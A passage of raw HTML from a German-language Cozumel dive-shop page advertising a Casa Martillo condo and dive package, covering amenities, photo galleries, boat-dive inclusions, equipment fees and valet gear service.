srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/frontgate_l.jpg?w=1271&amp;ssl=1 1271w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/frontgate_l.jpg?resize=300%2C222&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/frontgate_l.jpg?resize=640%2C474&amp;ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/frontgate_l.jpg?resize=768%2C569&amp;ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/frontgate_l.jpg?resize=1080%2C800&amp;ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/frontgate_l.jpg?resize=980%2C726&amp;ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/frontgate_l.jpg?resize=480%2C356&amp;ssl=1 480w" width="506" height="375" loading="lazy" data-original-width="506" data-original-height="375" title="frontgate_l" alt="frontgate l" style="width: 506px; height: 375px;" /> <div class="tiled-gallery-caption"> Entrance. </div> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 570px; height: 379px;" data-original-width="570" data-original-height="379" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="31748" data-orig-file="https://cozumelscuba.com/wp-content/uploads/2013-03-08-Mexico-62.jpg" data-orig-size="1024,678" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2013-03-08-Mexico-62" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2013-03-08-Mexico-62.jpg?fit=300%2C199&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2013-03-08-Mexico-62.jpg?fit=640%2C424&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2013-03-08-Mexico-62.jpg?w=566&#038;h=375&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2013-03-08-Mexico-62.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2013-03-08-Mexico-62.jpg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2013-03-08-Mexico-62.jpg?resize=640%2C424&amp;ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2013-03-08-Mexico-62.jpg?resize=768%2C509&amp;ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2013-03-08-Mexico-62.jpg?resize=980%2C649&amp;ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2013-03-08-Mexico-62.jpg?resize=480%2C318&amp;ssl=1 480w" width="566" height="375" loading="lazy" data-original-width="566" data-original-height="375" title="2013-03-08-Mexico-62" alt="Mexico" style="width: 566px; height: 375px;" /> <div class="tiled-gallery-caption"> Pool area in the evening. </div> </div> </div> <!-- close group --> </div> <!-- close row --> </div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_29 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_55">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_86  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_71  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;"><span style="color: #001589;">Ihr Casa Martillo Tauchpaket beinhaltet diese Annehmlichkeiten in Ihrem Zuhause:</span></h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_56">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_87  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_72 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li>Queen-Size-Bett plus zwei Einzelbetten in der 2-Zimmer-Einheit</li>
<li>Zentrale Klimaanlage (ruhig!)</li>
<li>Komplette Küche mit großem Kühlschrank und Herd / Backofen</li>
<li>Flaschenwasser</li>
<li>WiFi-Internetzugang</li>
<li>Handtücher und Bettwäsche werden gestellt</li>
<li>Cieling Fans überall</li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_88  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_73 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li>Großer Süßwasserpool</li>
<li>Parkplätze an der Straße verfügbar</li>
<li>Täglicher Reinigungsservice (außer sonntags)</li>
<li>Wäscheservice verfügbar</li>
<li>Zu Fuß in die Innenstadt</li>
<li>Kabelfernsehen</li>
<li>Elektronischer Safe in jeder Wohnung</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_57">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_89  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_video et_pb_video_3">
				
				
				
				
				<div class="et_pb_video_box"><iframe loading="lazy" title="Casa Martillo, Vacation Rental, Cozumel Mexico" width="1080" height="608" src="https://www.youtube.com/embed/zpXJvX-uD0I?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_30 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_58">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_90  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_74  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #ffffff;"><strong>Casa Martillo 1 oder 2-Zimmer-Eigentumswohnungen</strong></span></h3>
<p style="text-align: center;"><span style="color: #ffffff;">Im Casa Martillo sind alle Eigentumswohnungen 2-stöckige Designs. Die Unterkunft mit 2 Schlafzimmern verfügt über beide Schlafzimmer im Obergeschoss. Die Master Suite verfügt über ein angeschlossenes Badezimmer und das zweite Schlafzimmer hat ein angrenzendes Badezimmer. Downsairs ist der komplette Küchenbereich mit einem Esszimmer und einem Wohnzimmer mit einem ausziehbaren Schlafsofa. Die 1-Zimmer-Einheit verfügt über ein Queensize-Schlafzimmer im Obergeschoss mit der Küche und dem Essbereich unten. Alle Schlafzimmer verfügen über einen kleinen Balkon mit Blick auf den Pool und den Innenhof.</span></p>
<p>&nbsp;</p>
<div class="tiled-gallery type-rectangular tiled-gallery-unresized" data-original-width="1080" data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https:\/\/cozumelscuba.com\/casa-martillo-mietpakete-fuer-eigentumswohnungen-in-cozumel\/&quot;,&quot;likes_blog_id&quot;:43943145}' > <div class="gallery-row" style="width: 1080px; height: 594px;" data-original-width="1080" data-original-height="594" > <div class="gallery-group images-1" style="width: 685px; height: 594px;" data-original-width="685" data-original-height="594" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="31757" data-orig-file="https://cozumelscuba.com/wp-content/uploads/Balcony-scaled.jpg" data-orig-size="2560,2217" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;COOLPIX AW120&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1484720298&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.3&quot;,&quot;iso&quot;:&quot;125&quot;,&quot;shutter_speed&quot;:&quot;0.003125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Balcony" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Balcony-scaled.jpg?fit=300%2C260&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Balcony-scaled.jpg?fit=640%2C554&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Balcony-scaled.jpg?w=681&#038;h=590&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Balcony-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Balcony-scaled.jpg?resize=300%2C260&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Balcony-scaled.jpg?resize=640%2C554&amp;ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Balcony-scaled.jpg?resize=768%2C665&amp;ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Balcony-scaled.jpg?resize=1536%2C1330&amp;ssl=1 1536w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Balcony-scaled.jpg?resize=2048%2C1774&amp;ssl=1 2048w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Balcony-scaled.jpg?resize=1080%2C935&amp;ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Balcony-scaled.jpg?resize=1280%2C1109&amp;ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Balcony-scaled.jpg?resize=980%2C849&amp;ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Balcony-scaled.jpg?resize=480%2C416&amp;ssl=1 480w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Balcony-scaled.jpg?w=2160&amp;ssl=1 2160w" width="681" height="590" loading="lazy" data-original-width="681" data-original-height="590" title="Balcony" alt="Balcony scaled" style="width: 681px; height: 590px;" /> <div class="tiled-gallery-caption"> Small balcony to enjoy breakfast. </div> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 395px; height: 594px;" data-original-width="395" data-original-height="594" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="31758" data-orig-file="https://cozumelscuba.com/wp-content/uploads/Casa-Martillo-lower-level-1-bedroom-condo-scaled.jpg" data-orig-size="2560,1920" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;COOLPIX AW120&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1484559081&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;360&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Casa-Martillo-lower-level-1-bedroom-condo" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-lower-level-1-bedroom-condo-scaled.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-lower-level-1-bedroom-condo-scaled.jpg?fit=640%2C480&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-lower-level-1-bedroom-condo-scaled.jpg?w=391&#038;h=293&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-lower-level-1-bedroom-condo-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-lower-level-1-bedroom-condo-scaled.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-lower-level-1-bedroom-condo-scaled.jpg?resize=640%2C480&amp;ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-lower-level-1-bedroom-condo-scaled.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-lower-level-1-bedroom-condo-scaled.jpg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-lower-level-1-bedroom-condo-scaled.jpg?resize=2048%2C1536&amp;ssl=1 2048w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-lower-level-1-bedroom-condo-scaled.jpg?resize=510%2C382&amp;ssl=1 510w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-lower-level-1-bedroom-condo-scaled.jpg?resize=1080%2C810&amp;ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-lower-level-1-bedroom-condo-scaled.jpg?resize=1280%2C960&amp;ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-lower-level-1-bedroom-condo-scaled.jpg?resize=980%2C735&amp;ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-lower-level-1-bedroom-condo-scaled.jpg?resize=480%2C360&amp;ssl=1 480w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-lower-level-1-bedroom-condo-scaled.jpg?w=2160&amp;ssl=1 2160w" width="391" height="293" loading="lazy" data-original-width="391" data-original-height="293" title="Casa-Martillo-lower-level-1-bedroom-condo" alt="Casa Martillo lower level bedroom condo scaled" style="width: 391px; height: 293px;" /> <div class="tiled-gallery-caption"> 1-bedroom unit living area. </div> </div> <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="31759" data-orig-file="https://cozumelscuba.com/wp-content/uploads/Casa-Martillo-second-bedroom-2-bedroom-condo-scaled.jpg" data-orig-size="2560,1920" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;COOLPIX AW120&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1484655918&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.3&quot;,&quot;iso&quot;:&quot;125&quot;,&quot;shutter_speed&quot;:&quot;0.003125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Casa-Martillo-second-bedroom-2-bedroom-condo" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-second-bedroom-2-bedroom-condo-scaled.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-second-bedroom-2-bedroom-condo-scaled.jpg?fit=640%2C480&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-second-bedroom-2-bedroom-condo-scaled.jpg?w=391&#038;h=293&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-second-bedroom-2-bedroom-condo-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-second-bedroom-2-bedroom-condo-scaled.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-second-bedroom-2-bedroom-condo-scaled.jpg?resize=640%2C480&amp;ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-second-bedroom-2-bedroom-condo-scaled.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-second-bedroom-2-bedroom-condo-scaled.jpg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-second-bedroom-2-bedroom-condo-scaled.jpg?resize=2048%2C1536&amp;ssl=1 2048w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-second-bedroom-2-bedroom-condo-scaled.jpg?resize=510%2C382&amp;ssl=1 510w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-second-bedroom-2-bedroom-condo-scaled.jpg?resize=1080%2C810&amp;ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-second-bedroom-2-bedroom-condo-scaled.jpg?resize=1280%2C960&amp;ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-second-bedroom-2-bedroom-condo-scaled.jpg?resize=980%2C735&amp;ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-second-bedroom-2-bedroom-condo-scaled.jpg?resize=480%2C360&amp;ssl=1 480w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Casa-Martillo-second-bedroom-2-bedroom-condo-scaled.jpg?w=2160&amp;ssl=1 2160w" width="391" height="293" loading="lazy" data-original-width="391" data-original-height="293" title="Casa-Martillo-second-bedroom-2-bedroom-condo" alt="Casa Martillo second bedroom bedroom condo scaled" style="width: 391px; height: 293px;" /> <div class="tiled-gallery-caption"> Two twin beds in 2-bed unit. </div> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 406px;" data-original-width="1080" data-original-height="406" > <div class="gallery-group images-1" style="width: 540px; height: 406px;" data-original-width="540" data-original-height="406" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="31760" data-orig-file="https://cozumelscuba.com/wp-content/uploads/Dining-Room-2-bedroom-condo-scaled.jpg" data-orig-size="2560,1920" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;COOLPIX AW120&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1484722102&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.3&quot;,&quot;iso&quot;:&quot;140&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Dining-Room-2-bedroom-condo" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Dining-Room-2-bedroom-condo-scaled.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Dining-Room-2-bedroom-condo-scaled.jpg?fit=640%2C480&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Dining-Room-2-bedroom-condo-scaled.jpg?w=536&#038;h=402&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Dining-Room-2-bedroom-condo-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Dining-Room-2-bedroom-condo-scaled.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Dining-Room-2-bedroom-condo-scaled.jpg?resize=640%2C480&amp;ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Dining-Room-2-bedroom-condo-scaled.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Dining-Room-2-bedroom-condo-scaled.jpg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Dining-Room-2-bedroom-condo-scaled.jpg?resize=2048%2C1536&amp;ssl=1 2048w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Dining-Room-2-bedroom-condo-scaled.jpg?resize=510%2C382&amp;ssl=1 510w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Dining-Room-2-bedroom-condo-scaled.jpg?resize=1080%2C810&amp;ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Dining-Room-2-bedroom-condo-scaled.jpg?resize=1280%2C960&amp;ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Dining-Room-2-bedroom-condo-scaled.jpg?resize=980%2C735&amp;ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Dining-Room-2-bedroom-condo-scaled.jpg?resize=480%2C360&amp;ssl=1 480w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Dining-Room-2-bedroom-condo-scaled.jpg?w=2160&amp;ssl=1 2160w" width="536" height="402" loading="lazy" data-original-width="536" data-original-height="402" title="Dining-Room-2-bedroom-condo" alt="Dining Room bedroom condo scaled" style="width: 536px; height: 402px;" /> <div class="tiled-gallery-caption"> Dining and Livingroom. </div> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 406px;" data-original-width="540" data-original-height="406" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="31762" data-orig-file="https://cozumelscuba.com/wp-content/uploads/2-BR-kitchen-2.jpg" data-orig-size="1200,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;18&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D5100&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1454769867&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.04&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="2-BR-kitchen-2" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2-BR-kitchen-2.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2-BR-kitchen-2.jpg?fit=640%2C480&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2-BR-kitchen-2.jpg?w=536&#038;h=402&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2-BR-kitchen-2.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2-BR-kitchen-2.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2-BR-kitchen-2.jpg?resize=640%2C480&amp;ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2-BR-kitchen-2.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2-BR-kitchen-2.jpg?resize=510%2C382&amp;ssl=1 510w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2-BR-kitchen-2.jpg?resize=1080%2C810&amp;ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2-BR-kitchen-2.jpg?resize=980%2C735&amp;ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/2-BR-kitchen-2.jpg?resize=480%2C360&amp;ssl=1 480w" width="536" height="402" loading="lazy" data-original-width="536" data-original-height="402" title="2-BR-kitchen-2" alt="BR kitchen" style="width: 536px; height: 402px;" /> <div class="tiled-gallery-caption"> Kitchen area. </div> </div> </div> <!-- close group --> </div> <!-- close row --> </div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_31 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_59">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_91  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_75  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;"><span style="color: #001589;">Ihr Casa Martillo Tauchpaket beinhaltet:</span></h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_60">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_92  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_76 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li>4 Tage 2-Tank-Bootstauchgänge</li>
<li>Kapitän Victor hat 30+ Jahre Arbeit auf Booten in Cozumel</li>
<li>Divemaster Raymundo hat über 10.000 Tauchgänge im Cozumel Marine Park</li>
<li>200BAR / 3000psi Luftgefüllte Aluminium 80CF Zylinder</li>
<li>60 Minuten oder länger Bodenzeiten*</li>
<li>60-70 Minuten Oberflächenintervall zwischen den Tauchgängen</li>
<li>Komplettes Setup, Zylindertausch und Reinigung des Getriebes</li>
<li>Tauchzertifizierungen gegen eine zusätzliche Gebühr verfügbar</li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_93  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_77 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><a href="https://cozumelscuba.com/de/die-handtuecher-sind-angekommen/">Mikrofasertuch</a> für den Einsatz an Bord des Bootes</li>
<li>Riffsichere Sonnencreme ( <b>Bitte beachten Sie:</b> Nicht riffsichere Sonnencreme ist im Cozumel Marine Park <strong>nicht</strong> erlaubt)</li>
<li>Kaltes Wasser, frisches Obst, Snacks an Bord des Bootes</li>
<li>Bei Regen wird eine Regenjacke zur Verfügung gestellt</li>
<li>Packsack zur Verfügung gestellt</li>
<li>Reinigung und Aufbewahrung der persönlichen Ausrüstung über Nacht, wenn Sie mehrere Tage tauchen</li>
<li><a href="https://cozumelscuba.com/rental-gear/">Leihausrüstung</a> ist nicht inbegriffen, aber ich<a>bin gegen eine zusätzliche Gebühr von $ 15 erhältlich.</a></li>
<li>Nitrox ist gegen eine zusätzliche Gebühr von 10 $ pro Flasche erhältlich</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_61">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_94  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_78  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;"><span style="color: #001589;">Der Service mit weißen Handschuhen bietet das perfekte Valet-Erlebnis. Du tauchst einfach auf und tauchst!</span></h2>
<p style="text-align: center;">Wenn Sie mit Salty Endeavors tauchen, bitten wir Sie lediglich, pünktlich zu erscheinen. Unsere Mitarbeiter halten Ihre Ausrüstung auf dem Boot bereit, bevor Sie ankommen. Von dort aus rollen Sie einfach zurück zu den magischen Korallenriffen von Cozumel und genießen Ihren Tauchgang. Nach dem ersten Tauchgang tauschen unsere Mitarbeiter Ihren Lufttank aus und halten ein trockenes Handtuch und frisches Obst für Sie bereit. Andererseits müssen Sie nur noch für uns rückwärts ins Wasser fallen. Nach dem zweiten Tauchgang setzen wir Sie an Ihrem Pier ab und Sie können den Rest dessen, was Cozumel zu bieten hat, genießen oder sich auf weitere Boots- oder Landtauchgänge vorbereiten. Unsere Mitarbeiter reinigen, trocknen und sichern Ihre Ausrüstung sicher (vorausgesetzt, Sie tauchen nicht) und halten sie für Ihren nächsten Tauchausflug bereit.  </p>
<h3 style="text-align: center;"><span style="color: #001589;">Wenn wir Ihr Cozumel-Tauchpaket einfacher, sicherer und angenehmer machen können, teilen Sie uns bitte mit, wie!  </span></h3></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_32 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_62">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_95  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_79  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #ffffff;"><strong>Nutzen Sie unseren VIP-Service und lassen Sie unsere Mitarbeiter Ihre Ausrüstung von Casa Martillo abholen und abgeben!</strong></span></h3></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_33 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_63">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_96  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_80  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #001589;">Es gibt viele Upgrades und Add-ons, um Ihr Casa Martillo Tauchpaket zu vervollständigen</span></h3></div>
			</div>
			</div>
				
				
				
